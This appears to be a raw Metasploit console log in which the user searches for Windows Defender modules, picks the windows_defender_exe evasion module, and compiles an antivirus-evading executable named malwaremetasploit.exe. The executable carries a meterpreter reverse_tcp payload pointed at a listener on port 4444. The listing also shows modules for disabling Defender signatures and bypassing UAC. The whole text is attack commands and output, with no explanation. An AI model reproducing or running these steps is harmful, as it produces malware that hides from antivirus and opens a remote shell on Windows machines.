 msf6 > search defender
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/windows/manage/rollback_defender_signatures normal No Disable Windows Defender Signatures
1 evasion/windows/windows_defender_exe normal No Microsoft Windows Defender Evasive Executable
2 evasion/windows/windows_defender_js_hta normal No Microsoft Windows Defender Evasive JS.Net and HTA
3 evasion/windows/process_herpaderping normal No Process Herpaderping evasion technique
4 post/windows/gather/enum_av_excluded normal No Windows Antivirus Exclusions Enumeration
5 exploit/windows/local/bypassuac_fodhelper 2017-05-12 excellent Yes Windows UAC Protection Bypass (Via FodHelper Registry Key)
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/local/bypassuac_fodhelper
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 evasion(windows/windows_defender_exe) > options
Module options (evasion/windows/windows_defender_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME VCAlPNjvw.exe yes Filename for the evasive file (default: random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Evasion target:
Id Name
-- ----
0 Microsoft Windows
msf6 evasion(windows/windows_defender_exe) > set FILENAME /home/qvintvs/malwaremetasploit.exe
FILENAME => /home/qvintvs/malwaremetasploit.exe
msf6 evasion(windows/windows_defender_exe) > run
[*] Compiled executable size: 3584
[+] /home/qvintvs/malwaremetasploit.exe stored at /home/qvintvs/.msf4/local/malwaremetasploit.exe